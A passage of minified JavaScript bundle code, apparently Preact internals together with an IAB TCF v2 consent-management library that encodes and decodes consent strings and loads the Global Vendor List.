s=="function"&&(s=s(J({},t),this.props)),s&&J(t,s),s!=null&&this.__v&&(e&&this._sb.push(e),yt(this))},Ie.prototype.forceUpdate=function(s){this.__v&&(this.__e=!0,s&&this.__h.push(s),yt(this))},Ie.prototype.render=te,j=[],Re=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,he=function(s,e){return s.__v.__b-e.__v.__b},Ue.__r=0,B=/(PointerCapture)$|Capture$/i,oe=0,Ye=At(!1),Xe=At(!0);var P;(function(s){s.PING="ping",s.GET_TC_DATA="getTCData",s.GET_IN_APP_TC_DATA="getInAppTCData",s.GET_VENDOR_LIST="getVendorList",s.ADD_EVENT_LISTENER="addEventListener",s.REMOVE_EVENT_LISTENER="removeEventListener"})(P||(P={}));var re;(function(s){s.STUB="stub",s.LOADING="loading",s.LOADED="loaded",s.ERROR="error"})(re||(re={}));var ae;(function(s){s.VISIBLE="visible",s.HIDDEN="hidden",s.DISABLED="disabled"})(ae||(ae={}));var we;(function(s){s.TC_LOADED="tcloaded",s.CMP_UI_SHOWN="cmpuishown",s.USER_ACTION_COMPLETE="useractioncomplete"})(we||(we={}));class Ge{constructor(e,t,i,n){r(this,"listenerId");r(this,"callback");r(this,"next");r(this,"param");r(this,"success",!0);Object.assign(this,{callback:e,listenerId:i,param:t,next:n});try{this.respond()}catch(o){this.invokeCallback(null)}}invokeCallback(e){const t=e!==null;typeof this.next=="function"?this.callback(this.next,e,t):this.callback(e,t)}}class He extends Ge{respond(){this.throwIfParamInvalid(),this.invokeCallback(new Nt(this.param,this.listenerId))}throwIfParamInvalid(){if(this.param!==void 0&&(!Array.isArray(this.param)||!this.param.every(Number.isInteger)))throw new Error("Invalid Parameter")}}class js{constructor(){r(this,"eventQueue",new Map);r(this,"queueNumber",0)}add(e){return this.eventQueue.set(this.queueNumber,e),this.queueNumber++}remove(e){return this.eventQueue.delete(e)}exec(){this.eventQueue.forEach((e,t)=>{new He(e.callback,e.param,t,e.next)})}clear(){this.queueNumber=0,this.eventQueue.clear()}get size(){return this.eventQueue.size}}class m{static reset(){delete this.cmpId,delete this.cmpVersion,delete this.eventStatus,delete this.gdprApplies,delete this.tcModel,delete this.tcString,delete this.tcfPolicyVersion,this.cmpStatus=re.LOADING,this.disabled=!1,this.displayStatus=ae.HIDDEN,this.eventQueue.clear()}}r(m,"apiVersion","2"),r(m,"tcfPolicyVersion"),r(m,"eventQueue",new js),r(m,"cmpStatus",re.LOADING),r(m,"disabled",!1),r(m,"displayStatus",ae.HIDDEN),r(m,"cmpId"),r(m,"cmpVersion"),r(m,"eventStatus"),r(m,"gdprApplies"),r(m,"tcModel"),r(m,"tcString");class st{constructor(){r(this,"cmpId",m.cmpId);r(this,"cmpVersion",m.cmpVersion);r(this,"gdprApplies",m.gdprApplies);r(this,"tcfPolicyVersion",m.tcfPolicyVersion)}}class Bs extends st{constructor(){super(...arguments);r(this,"cmpStatus",re.ERROR)}}class Nt extends st{constructor(t,i){super();r(this,"tcString");r(this,"listenerId");r(this,"eventStatus");r(this,"cmpStatus");r(this,"isServiceSpecific");r(this,"useNonStandardTexts");r(this,"publisherCC");r(this,"purposeOneTreatment");r(this,"outOfBand");r(this,"purpose");r(this,"vendor");r(this,"specialFeatureOptins");r(this,"publisher");if(this.eventStatus=m.eventStatus,this.cmpStatus=m.cmpStatus,this.listenerId=i,m.gdprApplies){const n=m.tcModel;this.tcString=m.tcString,this.isServiceSpecific=n.isServiceSpecific,this.useNonStandardTexts=n.useNonStandardTexts,this.purposeOneTreatment=n.purposeOneTreatment,this.publisherCC=n.publisherCountryCode,this.outOfBand={allowedVendors:this.createVectorField(n.vendorsAllowed,t),disclosedVendors:this.createVectorField(n.vendorsDisclosed,t)},this.purpose={consents:this.createVectorField(n.purposeConsents),legitimateInterests:this.createVectorField(n.purposeLegitimateInterests)},this.vendor={consents:this.createVectorField(n.vendorConsents,t),legitimateInterests:this.createVectorField(n.vendorLegitimateInterests,t)},this.specialFeatureOptins=this.createVectorField(n.specialFeatureOptins),this.publisher={consents:this.createVectorField(n.publisherConsents),legitimateInterests:this.createVectorField(n.publisherLegitimateInterests),customPurpose:{consents:this.createVectorField(n.publisherCustomConsents),legitimateInterests:this.createVectorField(n.publisherCustomLegitimateInterests)},restrictions:this.createRestrictions(n.publisherRestrictions)}}}createRestrictions(t){const i={};if(t.numRestrictions>0){const n=t.getMaxVendorId();for(let o=1;o<=n;o++){const a=o.toString();t.getRestrictions(o).forEach(u=>{const c=u.purposeId.toString();i[c]||(i[c]={}),i[c][a]=u.restrictionType})}}return i}createVectorField(t,i){return i?i.reduce((n,o)=>(n[String(o)]=t.has(Number(o)),n),{}):[...t].reduce((n,o)=>(n[o[0].toString(10)]=o[1],n),{})}}class Qs extends Nt{constructor(e){super(e),delete this.outOfBand}createVectorField(e){return[...e].reduce((t,i)=>(t+=i[1]?"1":"0",t),"")}createRestrictions(e){const t={};if(e.numRestrictions>0){const i=e.getMaxVendorId();e.getRestrictions().forEach(n=>{t[n.purposeId.toString()]="_".repeat(i)});for(let n=0;n<i;n++){const o=n+1;e.getRestrictions(o).forEach(a=>{const u=a.restrictionType.toString(),c=a.purposeId.toString(),h=t[c].substr(0,n),g=t[c].substr(n+1);t[c]=h+u+g})}}return t}}class Ws extends st{constructor(){super();r(this,"cmpLoaded",!0);r(this,"cmpStatus",m.cmpStatus);r(this,"displayStatus",m.displayStatus);r(this,"apiVersion",String(m.apiVersion));r(this,"gvlVersion");m.tcModel&&m.tcModel.vendorListVersion&&(this.gvlVersion=+m.tcModel.vendorListVersion)}}class Ks extends Ge{respond(){this.invokeCallback(new Ws)}}class qs extends He{respond(){this.throwIfParamInvalid(),this.invokeCallback(new Qs(this.param))}}class se extends Error{constructor(e){super(e),this.name="DecodingError"}}class Y extends Error{constructor(e){super(e),this.name="EncodingError"}}class Ee extends Error{constructor(e){super(e),this.name="GVLError"}}class X extends Error{constructor(e,t){let i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:"";super(`invalid value ${t} passed for ${e} ${i}`),this.name="TCModelError"}}class ce{static encode(e){if(!/^[0-1]+$/.test(e))throw new Y("Invalid bitField");const t=e.length%this.LCM;e+=t?"0".repeat(this.LCM-t):"";let i="";for(let n=0;n<e.length;n+=this.BASIS)i+=this.DICT[parseInt(e.substr(n,this.BASIS),2)];return i}static decode(e){if(!/^[A-Za-z0-9\-_]+$/.test(e))throw new se("Invalidly encoded Base64URL string");let t="";for(let i=0;i<e.length;i++){const n=this.REVERSE_DICT.get(e[i]).toString(2);t+="0".repeat(this.BASIS-n.length)+n}return t}}r(ce,"DICT","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"),r(ce,"REVERSE_DICT",new Map([["A",0],["B",1],["C",2],["D",3],["E",4],["F",5],["G",6],["H",7],["I",8],["J",9],["K",10],["L",11],["M",12],["N",13],["O",14],["P",15],["Q",16],["R",17],["S",18],["T",19],["U",20],["V",21],["W",22],["X",23],["Y",24],["Z",25],["a",26],["b",27],["c",28],["d",29],["e",30],["f",31],["g",32],["h",33],["i",34],["j",35],["k",36],["l",37],["m",38],["n",39],["o",40],["p",41],["q",42],["r",43],["s",44],["t",45],["u",46],["v",47],["w",48],["x",49],["y",50],["z",51],["0",52],["1",53],["2",54],["3",55],["4",56],["5",57],["6",58],["7",59],["8",60],["9",61],["-",62],["_",63]])),r(ce,"BASIS",6),r(ce,"LCM",24);const q=class q{has(e){return q.langSet.has(e)}parseLanguage(e){e=e.toUpperCase();const t=e.split("-")[0];if(e.length>=2&&t.length==2){if(q.langSet.has(e))return e;if(q.langSet.has(t))return t;const i=t+"-"+t;if(q.langSet.has(i))return i;for(const n of q.langSet)if(n.indexOf(e)!==-1||n.indexOf(t)!==-1)return n}throw new Error(`unsupported language ${e}`)}forEach(e){q.langSet.forEach(e)}get size(){return q.langSet.size}};r(q,"langSet",new Set(["AR","BG","BS","CA","CS","DA","DE","EL","EN","ES","ET","EU","FI","FR","GL","HR","HU","IT","JA","LT","LV","MT","NL","NO","PL","PT-BR","PT-PT","RO","RU","SK","SL","SR-LATN","SR-CYRL","SV","TR","ZH"]));let it=q;class p{}r(p,"cmpId","cmpId"),r(p,"cmpVersion","cmpVersion"),r(p,"consentLanguage","consentLanguage"),r(p,"consentScreen","consentScreen"),r(p,"created","created"),r(p,"supportOOB","supportOOB"),r(p,"isServiceSpecific","isServiceSpecific"),r(p,"lastUpdated","lastUpdated"),r(p,"numCustomPurposes","numCustomPurposes"),r(p,"policyVersion","policyVersion"),r(p,"publisherCountryCode","publisherCountryCode"),r(p,"publisherCustomConsents","publisherCustomConsents"),r(p,"publisherCustomLegitimateInterests","publisherCustomLegitimateInterests"),r(p,"publisherLegitimateInterests","publisherLegitimateInterests"),r(p,"publisherConsents","publisherConsents"),r(p,"publisherRestrictions","publisherRestrictions"),r(p,"purposeConsents","purposeConsents"),r(p,"purposeLegitimateInterests","purposeLegitimateInterests"),r(p,"purposeOneTreatment","purposeOneTreatment"),r(p,"specialFeatureOptins","specialFeatureOptins"),r(p,"useNonStandardTexts","useNonStandardTexts"),r(p,"vendorConsents","vendorConsents"),r(p,"vendorLegitimateInterests","vendorLegitimateInterests"),r(p,"vendorListVersion","vendorListVersion"),r(p,"vendorsAllowed","vendorsAllowed"),r(p,"vendorsDisclosed","vendorsDisclosed"),r(p,"version","version");class Ae{clone(){const e=new this.constructor;return Object.keys(this).forEach(i=>{const n=this.deepClone(this[i]);n!==void 0&&(e[i]=n)}),e}deepClone(e){const t=typeof e;if(t==="number"||t==="string"||t==="boolean")return e;if(e!==null&&t==="object"){if(typeof e.clone=="function")return e.clone();if(e instanceof Date)return new Date(e.getTime());if(e[Symbol.iterator]!==void 0){const i=[];for(const n of e)i.push(this.deepClone(n));return e instanceof Array?i:new e.constructor(i)}else{const i={};for(const n in e)e.hasOwnProperty(n)&&(i[n]=this.deepClone(e[n]));return i}}}}var Q;(function(s){s[s.NOT_ALLOWED=0]="NOT_ALLOWED",s[s.REQUIRE_CONSENT=1]="REQUIRE_CONSENT",s[s.REQUIRE_LI=2]="REQUIRE_LI"})(Q||(Q={}));const Te=class Te extends Ae{constructor(t,i){super();r(this,"purposeId_");r(this,"restrictionType");t!==void 0&&(this.purposeId=t),i!==void 0&&(this.restrictionType=i)}static unHash(t){const i=t.split(this.hashSeparator),n=new Te;if(i.length!==2)throw new X("hash",t);return n.purposeId=parseInt(i[0],10),n.restrictionType=parseInt(i[1],10),n}get hash(){if(!this.isValid())throw new Error("cannot hash invalid PurposeRestriction");return`${this.purposeId}${Te.hashSeparator}${this.restrictionType}`}get purposeId(){return this.purposeId_}set purposeId(t){this.purposeId_=t}isValid(){return Number.isInteger(this.purposeId)&&this.purposeId>0&&(this.restrictionType===Q.NOT_ALLOWED||this.restrictionType===Q.REQUIRE_CONSENT||this.restrictionType===Q.REQUIRE_LI)}isSameAs(t){return this.purposeId===t.purposeId&&this.restrictionType===t.restrictionType}};r(Te,"hashSeparator","-");let le=Te;class Tt extends Ae{constructor(){super(...arguments);r(this,"bitLength",0);r(this,"map",new Map);r(this,"gvl_")}has(t){return this.map.has(t)}isOkToHave(t,i,n){var a;let o=!0;if((a=this.gvl)!=null&&a.vendors){const u=this.gvl.vendors[n];if(u)if(t===Q.NOT_ALLOWED)o=u.legIntPurposes.includes(i)||u.purposes.includes(i);else if(u.flexiblePurposes.length)switch(t){case Q.REQUIRE_CONSENT:o=u.flexiblePurposes.includes(i)&&u.legIntPurposes.includes(i);break;case Q.REQUIRE_LI:o=u.flexiblePurposes.includes(i)&&u.purposes.includes(i);break}else o=!1;else o=!1}return o}add(t,i){if(this.isOkToHave(i.restrictionType,i.purposeId,t)){const n=i.hash;this.has(n)||(this.map.set(n,new Set),this.bitLength=0),this.map.get(n).add(t)}}restrictPurposeToLegalBasis(t){const i=Array.from(this.gvl.vendorIds),n=t.hash,o=i[i.length-1],a=[...Array(o).keys()].map(u=>u+1);if(!this.has(n))this.map.set(n,new Set(a)),this.bitLength=0;else for(let u=1;u<=o;u++)this.map.get(n).add(u)}getVendors(t){let i=[];if(t){const n=t.hash;this.has(n)&&(i=Array.from(this.map.get(n)))}else{const n=new Set;this.map.forEach(o=>{o.forEach(a=>{n.add(a)})}),i=Array.from(n)}return i.sort((n,o)=>n-o)}getRestrictionType(t,i){let n;return this.getRestrictions(t).forEach(o=>{o.purposeId===i&&(n===void 0||n>o.restrictionType)&&(n=o.restrictionType)}),n}vendorHasRestriction(t,i){let n=!1;const o=this.getRestrictions(t);for(let a=0;a<o.length&&!n;a++)n=i.isSameAs(o[a]);return n}getMaxVendorId(){let t=0;return this.map.forEach(i=>{t=Math.max(Array.from(i)[i.size-1],t)}),t}getRestrictions(t){const i=[];return this.map.forEach((n,o)=>{t?n.has(t)&&i.push(le.unHash(o)):i.push(le.unHash(o))}),i}getPurposes(){const t=new Set;return this.map.forEach((i,n)=>{t.add(le.unHash(n).purposeId)}),Array.from(t)}remove(t,i){const n=i.hash,o=this.map.get(n);o&&(o.delete(t),o.size==0&&(this.map.delete(n),this.bitLength=0))}set gvl(t){this.gvl_||(this.gvl_=t,this.map.forEach((i,n)=>{const o=le.unHash(n);Array.from(i).forEach(u=>{this.isOkToHave(o.restrictionType,o.purposeId,u)||i.delete(u)})}))}get gvl(){return this.gvl_}isEmpty(){return this.map.size===0}get numRestrictions(){return this.map.size}}var xt;(function(s){s.COOKIE="cookie",s.WEB="web",s.APP="app"})(xt||(xt={}));var L;(function(s){s.CORE="core",s.VENDORS_DISCLOSED="vendorsDisclosed",s.VENDORS_ALLOWED="vendorsAllowed",s.PUBLISHER_TC="publisherTC"})(L||(L={}));class je{}r(je,"ID_TO_KEY",[L.CORE,L.VENDORS_DISCLOSED,L.VENDORS_ALLOWED,L.PUBLISHER_TC]),r(je,"KEY_TO_ID",{[L.CORE]:0,[L.VENDORS_DISCLOSED]:1,[L.VENDORS_ALLOWED]:2,[L.PUBLISHER_TC]:3});class $ extends Ae{constructor(){super(...arguments);r(this,"bitLength",0);r(this,"maxId_",0);r(this,"set_",new Set)}*[Symbol.iterator](){for(let t=1;t<=this.maxId;t++)yield[t,this.has(t)]}values(){return this.set_.values()}get maxId(){return this.maxId_}has(t){return this.set_.has(t)}unset(t){Array.isArray(t)?t.forEach(i=>this.unset(i)):typeof t=="object"?this.unset(Object.keys(t).map(i=>Number(i))):(this.set_.delete(Number(t)),this.bitLength=0,t===this.maxId&&(this.maxId_=0,this.set_.forEach(i=>{this.maxId_=Math.max(this.maxId,i)})))}isIntMap(t){let i=typeof t=="object";return i=i&&Object.keys(t).every(n=>{let o=Number.isInteger(parseInt(n,10));return o=o&&this.isValidNumber(t[n].id),o=o&&t[n].name!==void 0,o}),i}isValidNumber(t){return parseInt(t,10)>0}isSet(t){let i=!1;return t instanceof Set&&(i=Array.from(t).every(this.isValidNumber)),i}set(t){if(Array.isArray(t))t.forEach(i=>this.set(i));else if(this.isSet(t))this.set(Array.from(t));else if(this.isIntMap(t))this.set(Object.keys(t).map(i=>Number(i)));else if(this.isValidNumber(t))this.set_.add(t),this.maxId_=Math.max(this.maxId,t),this.bitLength=0;else throw new X("set()",t,"must be positive integer array, positive integer, Set<number>, or IntMap")}empty(){this.set_=new Set}forEach(t){for(let i=1;i<=this.maxId;i++)t(this.has(i),i)}get size(){return this.set_.size}setAll(t){this.set(t)}}As=p.cmpId,Es=p.cmpVersion,ws=p.consentLanguage,Is=p.consentScreen,ys=p.created,Ss=p.isServiceSpecific,Cs=p.lastUpdated,bs=p.policyVersion,ms=p.publisherCountryCode,vs=p.publisherLegitimateInterests,gs=p.publisherConsents,_s=p.purposeConsents,fs=p.purposeLegitimateInterests,hs=p.purposeOneTreatment,ps=p.specialFeatureOptins,ds=p.useNonStandardTexts,us=p.vendorListVersion,ls=p.version;class _{}r(_,As,12),r(_,Es,12),r(_,ws,12),r(_,Is,6),r(_,ys,36),r(_,Ss,1),r(_,Cs,36),r(_,bs,6),r(_,ms,12),r(_,vs,24),r(_,gs,24),r(_,_s,24),r(_,fs,24),r(_,hs,1),r(_,ps,12),r(_,ds,1),r(_,us,12),r(_,ls,6),r(_,"anyBoolean",1),r(_,"encodingType",1),r(_,"maxId",16),r(_,"numCustomPurposes",6),r(_,"numEntries",12),r(_,"numRestrictions",12),r(_,"purposeId",6),r(_,"restrictionType",2),r(_,"segmentType",3),r(_,"singleOrRange",1),r(_,"vendorId",16);class W{static encode(e){return String(Number(e))}static decode(e){return e==="1"}}class I{static encode(e,t){let i;if(typeof e=="string"&&(e=parseInt(e,10)),i=e.toString(2),i.length>t||e<0)throw new Y(`${e} too large to encode into ${t}`);return i.length<t&&(i="0".repeat(t-i.length)+i),i}static decode(e,t){if(t!==e.length)throw new se("invalid bit length");return parseInt(e,2)}}class Pt{static encode(e,t){return I.encode(Math.round(e.getTime()/100),t)}static decode(e,t){if(t!==e.length)throw new se("invalid bit length");const i=new Date;return i.setTime(I.decode(e,t)*100),i}}class ie{static encode(e,t){let i="";for(let n=1;n<=t;n++)i+=W.encode(e.has(n));return i}static decode(e,t){if(e.length!==t)throw new se("bitfield encoding length mismatch");const i=new $;for(let n=1;n<=t;n++)W.decode(e[n-1])&&i.set(n);return i.bitLength=e.length,i}}class Dt{static encode(e,t){e=e.toUpperCase();const i=65,n=e.charCodeAt(0)-i,o=e.charCodeAt(1)-i;if(n<0||n>25||o<0||o>25)throw new Y(`invalid language code: ${e}`);if(t%2===1)throw new Y(`numBits must be even, ${t} is not valid`);t=t/2;const a=I.encode(n,t),u=I.encode(o,t);return a+u}static decode(e,t){let i;if(t===e.length&&!(e.length%2)){const o=e.length/2,a=I.decode(e.slice(0,o),o)+65,u=I.decode(e.slice(o),o)+65;i=String.fromCharCode(a)+String.fromCharCode(u)}else throw new se("invalid bit length for language");return i}}class zs{static encode(e){let t=I.encode(e.numRestrictions,_.numRestrictions);if(!e.isEmpty()){const i=(n,o)=>{for(let a=n+1;a<=o;a++)if(e.gvl.vendorIds.has(a))return a;return n};e.getRestrictions().forEach(n=>{t+=I.encode(n.purposeId,_.purposeId),t+=I.encode(n.restrictionType,_.restrictionType);const o=e.getVendors(n),a=o.length;let u=0,c=0,h="";for(let g=0;g<a;g++){const d=o[g];if(c===0&&(u++,c=d),g===a-1||o[g+1]>i(d,o[a-1])){const v=d!==c;h+=W.encode(v),h+=I.encode(c,_.vendorId),v&&(h+=I.encode(d,_.vendorId)),c=0}}t+=I.encode(u,_.numEntries),t+=h})}return t}static decode(e){let t=0;const i=new Tt,n=I.decode(e.substr(t,_.numRestrictions),_.numRestrictions);t+=_.numRestrictions;for(let o=0;o<n;o++){const a=I.decode(e.substr(t,_.purposeId),_.purposeId);t+=_.purposeId;const u=I.decode(e.substr(t,_.restrictionType),_.restrictionType);t+=_.restrictionType;const c=new le(a,u),h=I.decode(e.substr(t,_.numEntries),_.numEntries);t+=_.numEntries;for(let g=0;g<h;g++){const d=W.decode(e.substr(t,_.anyBoolean));t+=_.anyBoolean;const v=I.decode(e.substr(t,_.vendorId),_.vendorId);if(t+=_.vendorId,d){const b=I.decode(e.substr(t,_.vendorId),_.vendorId);if(t+=_.vendorId,b<v)throw new se(`Invalid RangeEntry: endVendorId ${b} is less than ${v}`);for(let E=v;E<=b;E++)i.add(E,c)}else i.add(v,c)}}return i.bitLength=t,i}}var ke;(function(s){s[s.FIELD=0]="FIELD",s[s.RANGE=1]="RANGE"})(ke||(ke={}));class Le{static encode(e){const t=[];let i=[],n=I.encode(e.maxId,_.maxId),o="",a;const u=_.maxId+_.encodingType,c=u+e.maxId,h=_.vendorId*2+_.singleOrRange+_.numEntries;let g=u+_.numEntries;return e.forEach((d,v)=>{o+=W.encode(d),a=e.maxId>h&&g<c,a&&d&&(e.has(v+1)?i.length===0&&(i.push(v),g+=_.singleOrRange,g+=_.vendorId):(i.push(v),g+=_.vendorId,t.push(i),i=[]))}),a?(n+=String(ke.RANGE),n+=this.buildRangeEncoding(t)):(n+=String(ke.FIELD),n+=o),n}static decode(e,t){let i,n=0;const o=I.decode(e.substr(n,_.maxId),_.maxId);n+=_.maxId;const a=I.decode(e.charAt(n),_.encodingType);if(n+=_.encodingType,a===ke.RANGE){if(i=new $,t===1){if(e.substr(n,1)==="1")throw new se("Unable to decode default consent=1");n++}const u=I.decode(e.substr(n,_.numEntries),_.numEntries);n+=_.numEntries;for(let c=0;c<u;c++){const h=W.decode(e.charAt(n));n+=_.singleOrRange;const g=I.decode(e.substr(n,_.vendorId),_.vendorId);if(n+=_.vendorId,h){const d=I.decode(e.substr(n,_.vendorId),_.vendorId);n+=_.vendorId;for(let v=g;v<=d;v++)i.set(v)}else i.set(g)}}else{const u=e.substr(n,o);n+=o,i=ie.decode(u,o)}return i.bitLength=n,i}static buildRangeEncoding(e){const t=e.length;let i=I.encode(t,_.numEntries);return e.forEach(n=>{const o=n.length===1;i+=W.encode(!o),i+=I.encode(n[0],_.vendorId),o||(i+=I.encode(n[1],_.vendorId))}),i}}function Ot(){return{[p.version]:I,[p.created]:Pt,[p.lastUpdated]:Pt,[p.cmpId]:I,[p.cmpVersion]:I,[p.consentScreen]:I,[p.consentLanguage]:Dt,[p.vendorListVersion]:I,[p.policyVersion]:I,[p.isServiceSpecific]:W,[p.useNonStandardTexts]:W,[p.specialFeatureOptins]:ie,[p.purposeConsents]:ie,[p.purposeLegitimateInterests]:ie,[p.purposeOneTreatment]:W,[p.publisherCountryCode]:Dt,[p.vendorConsents]:Le,[p.vendorLegitimateInterests]:Le,[p.publisherRestrictions]:zs,segmentType:I,[p.vendorsDisclosed]:Le,[p.vendorsAllowed]:Le,[p.publisherConsents]:ie,[p.publisherLegitimateInterests]:ie,[p.numCustomPurposes]:I,[p.publisherCustomConsents]:ie,[p.publisherCustomLegitimateInterests]:ie}}class Js{constructor(){r(this,1,{[L.CORE]:[p.version,p.created,p.lastUpdated,p.cmpId,p.cmpVersion,p.consentScreen,p.consentLanguage,p.vendorListVersion,p.purposeConsents,p.vendorConsents]});r(this,2,{[L.CORE]:[p.version,p.created,p.lastUpdated,p.cmpId,p.cmpVersion,p.consentScreen,p.consentLanguage,p.vendorListVersion,p.policyVersion,p.isServiceSpecific,p.useNonStandardTexts,p.specialFeatureOptins,p.purposeConsents,p.purposeLegitimateInterests,p.purposeOneTreatment,p.publisherCountryCode,p.vendorConsents,p.vendorLegitimateInterests,p.publisherRestrictions],[L.PUBLISHER_TC]:[p.publisherConsents,p.publisherLegitimateInterests,p.numCustomPurposes,p.publisherCustomConsents,p.publisherCustomLegitimateInterests],[L.VENDORS_ALLOWED]:[p.vendorsAllowed],[L.VENDORS_DISCLOSED]:[p.vendorsDisclosed]})}}class Ys{constructor(e,t){r(this,1,[L.CORE]);r(this,2,[L.CORE]);if(e.version===2)if(e.isServiceSpecific)this[2].push(L.PUBLISHER_TC);else{const i=!!(t&&t.isForVendors);(!i||e[p.supportOOB]===!0)&&this[2].push(L.VENDORS_DISCLOSED),i&&(e[p.supportOOB]&&e[p.vendorsAllowed].size>0&&this[2].push(L.VENDORS_ALLOWED),this[2].push(L.PUBLISHER_TC))}}}class nt{static encode(e,t){let i;try{i=this.fieldSequence[String(e.version)][t]}catch(a){throw new Y(`Unable to encode version: ${e.version}, segment: ${t}`)}let n="";t!==L.CORE&&(n=I.encode(je.KEY_TO_ID[t],_.segmentType));const o=Ot();return i.forEach(a=>{const u=e[a],c=o[a];let h=_[a];h===void 0&&this.isPublisherCustom(a)&&(h=Number(e[p.numCustomPurposes]));try{n+=c.encode(u,h)}catch(g){throw new Y(`Error encoding ${t}->${a}: ${g.message}`)}}),ce.encode(n)}static decode(e,t,i){const n=ce.decode(e);let o=0;i===L.CORE&&(t.version=I.decode(n.substr(o,_[p.version]),_[p.version])),i!==L.CORE&&(o+=_.segmentType);const a=this.fieldSequence[String(t.version)][i],u=Ot();return a.forEach(c=>{const h=u[c];let g=_[c];if(g===void 0&&this.isPublisherCustom(c)&&(g=Number(t[p.numCustomPurposes])),g!==0){const d=n.substr(o,g);if(h===Le?t[c]=h.decode(d,t.version):t[c]=h.decode(d,g),Number.isInteger(g))o+=g;else if(Number.isInteger(t[c].bitLength))o+=t[c].bitLength;else throw new se(c)}}),t}static isPublisherCustom(e){return e.indexOf("publisherCustom")===0}}r(nt,"fieldSequence",new Js);class Rt{static process(e,t){const i=e.gvl;if(!i)throw new Y("Unable to encode TCModel without a GVL");if(!i.isReady)throw new Y("Unable to encode TCModel tcModel.gvl.readyPromise is not resolved");e=e.clone(),e.consentLanguage=i.language.slice(0,2).toUpperCase(),(t==null?void 0:t.version)>0&&(t==null?void 0:t.version)<=this.processor.length?e.version=t.version:e.version=this.processor.length;const n=e.version-1;if(!this.processor[n])throw new Y(`Invalid version: ${e.version}`);return this.processor[n](e,i)}}r(Rt,"processor",[e=>e,(e,t)=>{e.publisherRestrictions.gvl=t,e.purposeLegitimateInterests.unset([1,3,4,5,6]);const i=new Map;return i.set("legIntPurposes",e.vendorLegitimateInterests),i.set("purposes",e.vendorConsents),i.forEach((n,o)=>{n.forEach((a,u)=>{if(a){const c=t.vendors[u];if(!c||c.deletedDate)n.unset(u);else if(c[o].length===0&&!(o==="legIntPurposes"&&c.purposes.length===0&&c.legIntPurposes.length===0&&c.specialPurposes.length>0))if(e.isServiceSpecific)if(c.flexiblePurposes.length===0)n.unset(u);else{const h=e.publisherRestrictions.getRestrictions(u);let g=!1;for(let d=0,v=h.length;d<v&&!g;d++)g=h[d].restrictionType===Q.REQUIRE_CONSENT&&o==="purposes"||h[d].restrictionType===Q.REQUIRE_LI&&o==="legIntPurposes";g||n.unset(u)}else n.unset(u)}})}),e.vendorsDisclosed.set(t.vendors),e}]);class Xs{static absCall(e,t,i,n){return new Promise((o,a)=>{const u=new XMLHttpRequest,c=()=>{if(u.readyState==XMLHttpRequest.DONE)if(u.status>=200&&u.status<300){let v=u.response;if(typeof v=="string")try{v=JSON.parse(v)}catch(b){}o(v)}else a(new Error(`HTTP Status: ${u.status} response type: ${u.responseType}`))},h=()=>{a(new Error("error"))},g=()=>{a(new Error("aborted"))},d=()=>{a(new Error("Timeout "+n+"ms "+e))};u.withCredentials=i,u.addEventListener("load",c),u.addEventListener("error",h),u.addEventListener("abort",g),t===null?u.open("GET",e,!0):u.open("POST",e,!0),u.responseType="json",u.timeout=n,u.ontimeout=d,u.send(t)})}static post(e,t){let i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1,n=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0;return this.absCall(e,JSON.stringify(t),i,n)}static fetch(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:0;return this.absCall(e,null,t,i)}}const S=class S extends Ae{constructor(t){super();r(this,"readyPromise");r(this,"gvlSpecificationVersion");r(this,"vendorListVersion");r(this,"tcfPolicyVersion");r(this,"lastUpdated");r(this,"purposes");r(this,"specialPurposes");r(this,"features");r(this,"specialFeatures");r(this,"isReady_",!1);r(this,"vendors_");r(this,"vendorIds");r(this,"fullVendorList");r(this,"byPurposeVendorMap");r(this,"bySpecialPurposeVendorMap");r(this,"byFeatureVendorMap");r(this,"bySpecialFeatureVendorMap");r(this,"stacks");r(this,"dataCategories");r(this,"lang_");r(this,"cacheLang_");r(this,"isLatest",!1);let i=S.baseUrl;if(this.lang_=S.DEFAULT_LANGUAGE,this.cacheLang_=S.DEFAULT_LANGUAGE,this.isVendorList(t))this.populate(t),this.readyPromise=Promise.resolve();else{if(!i)throw new Ee("must specify GVL.baseUrl before loading GVL json");if(t>0){const n=t;S.CACHE.has(n)?(this.populate(S.CACHE.get(n)),this.readyPromise=Promise.resolve()):(i+=S.versionedFilename.replace("[VERSION]",String(n)),this.readyPromise=this.fetchJson(i))}else S.CACHE.has(S.LATEST_CACHE_KEY)?(this.populate(S.CACHE.get(S.LATEST_CACHE_KEY)),this.readyPromise=Promise.resolve()):(this.isLatest=!0,this.readyPromise=this.fetchJson(i+S.latestFilename))}}static set baseUrl(t){if(/^https?:\/\/vendorlist\.consensu\.org\//.test(t))throw new Ee("Invalid baseUrl!  You may not pull directly from vendorlist.consensu.org and must provide your own cache");t.length>0&&t[t.length-1]!=="/"&&(t+="/"),this.baseUrl_=t}static get baseUrl(){return this.baseUrl_}static emptyLanguageCache(t){let i=!1;return t==null&&S.LANGUAGE_CACHE.size>0?(S.LANGUAGE_CACHE=new Map,i=!0):typeof t=="string"&&this.consentLanguages.has(t.toUpperCase())&&(S.LANGUAGE_CACHE.delete(t.toUpperCase()),i=!0),i}static emptyCache(t){let i=!1;return Number.isInteger(t)&&t>=0?(S.CACHE.delete(t),i=!0):t===void 0&&(S.CACHE=new Map,i=!0),i}cacheLanguage(){S.LANGUAGE_CACHE.has(this.cacheLang_)||S.LANGUAGE_CACHE.set(this.cacheLang_,{purposes:this.purposes,specialPurposes:this.specialPurposes,features:this.features,specialFeatures:this.specialFeatures,stacks:this.stacks,dataCategories:this.dataCategories})}fetchJson(t){return De(this,null,function*(){try{this.populate(yield Xs.fetch(t))}catch(i){throw new Ee(i.message)}})}getJson(){return JSON.parse(JSON.stringify({gvlSpecificationVersion:this.gvlSpecificationVersion,vendorListVersion:this.vendorListVersion,tcfPolicyVersion:this.tcfPolicyVersion,lastUpdated:this.lastUpdated,purposes:this.purposes,specialPurposes:this.specialPurposes,features:this.features,specialFeatures:this.specialFeatures,stacks:this.stacks,dataCategories:this.dataCategories,vendors:this.fullVendorList}))}changeLanguage(t){return De(this,null,function*(){let i=t;try{i=S.consentLanguages.parseLanguage(t)}catch(o){throw new Ee("Error during parsing the language: "+o.message)}const 